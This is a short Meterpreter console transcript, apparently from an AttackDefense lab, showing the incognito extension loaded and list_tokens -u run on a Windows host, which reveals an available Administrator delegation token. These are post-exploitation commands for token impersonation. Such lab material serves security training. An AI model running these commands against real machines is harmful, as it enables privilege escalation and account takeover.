 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be avail
able
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available